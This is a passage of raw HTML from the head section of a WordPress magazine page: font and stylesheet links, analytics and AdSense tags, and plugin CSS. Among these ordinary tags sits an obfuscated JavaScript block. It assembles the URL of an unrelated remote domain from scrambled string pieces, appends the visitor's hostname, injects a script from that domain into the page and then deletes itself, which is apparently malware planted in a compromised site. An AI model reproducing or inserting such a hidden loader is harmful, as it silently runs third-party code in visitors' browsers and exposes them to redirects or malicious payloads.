ex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogus/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogier/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogus/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogus/css/colors/dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogus/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='blogus-style-parent-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogus/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogier-style-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogier/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blogier-default-css-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogier/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogier-dark-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogier/css/colors/dark.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=1.0.19" id="ansar-import-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/navigation.js?ver=6.8.3" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/bootstrap.js?ver=6.8.3" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.8.3" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/main.js?ver=6.8.3" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/sticksy.min.js?ver=6.8.3" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.8.3" id="jquery-cookie-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TBBCK72" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["weeklymagazine.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TBBCK72");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://weeklymagazine.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weeklymagazine.co.uk/wp-json/wp/v2/posts/2077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weeklymagazine.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://weeklymagazine.co.uk/?p=2077' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weeklymagazine.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweeklymagazine.co.uk%2F2077%2Fphotorealistic-furniture-rendering-matters%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weeklymagazine.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweeklymagazine.co.uk%2F2077%2Fphotorealistic-furniture-rendering-matters%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="google-site-verification" content="_4lB2w0YdUzJaKfR4OmQ8UfhYI2V7oH3gdLZ6xVfJTo" />
<meta name="google-site-verification" content="Eo9Rp6loGi0plIJWrf4vJ1uA1qqlhb-B6iFCFmtqEFA" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5634315767694177"
     crossorigin="anonymous"></script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="pingback" href="https://weeklymagazine.co.uk/xmlrpc.php">    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #fff        }
    </style>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: 60px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>		<style type="text/css" id="wp-custom-css">
